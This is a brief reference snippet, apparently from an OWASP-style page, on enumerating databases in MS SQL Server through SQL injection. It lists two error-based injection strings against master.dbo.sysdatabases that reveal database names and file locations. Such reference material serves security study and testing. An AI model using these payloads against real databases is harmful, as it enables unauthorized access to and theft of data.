 Database Enumeration

In MS SQL Server, the databases can be queried with master..sysdatabases

Different databases in Server

' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --

File location of databases

' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --

OWASP

42